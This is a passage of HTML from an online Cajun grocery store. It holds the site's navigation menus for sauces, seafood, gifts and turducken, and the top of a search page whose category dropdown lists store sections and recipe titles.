                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426985">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
                                                <option value="1433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honey Mustard Chicken</option>
